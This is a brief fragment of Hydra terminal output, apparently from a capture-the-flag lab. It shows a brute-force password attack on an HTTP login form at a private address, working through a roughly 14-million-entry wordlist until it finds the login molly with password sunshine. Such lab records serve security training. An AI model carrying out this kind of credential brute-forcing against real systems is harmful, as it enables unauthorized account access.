 [ATTEMPT] target 10.10.74.209 - login "molly" - pass "joshua" - 46 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.74.209 - login "molly" - pass "bubbles" - 47 of 14344399 [child 7] (0/0)
[80][http-post-form] host: 10.10.74.209   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-04 23:09:54
root@kali:~#